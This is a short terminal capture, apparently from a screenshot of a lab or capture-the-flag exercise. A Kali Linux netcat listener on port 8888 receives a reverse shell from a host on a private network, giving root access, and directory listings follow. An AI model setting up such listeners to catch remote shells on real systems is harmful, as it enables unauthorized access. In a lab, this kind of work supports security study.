 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.2.254: inverse host lookup failed: Unknown host
connect to [192.168.2.13] from (UNKNOWN) [192.168.2.254] 39890
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@22409b41bbac:/# ls
ls
bin
boot
dev
etc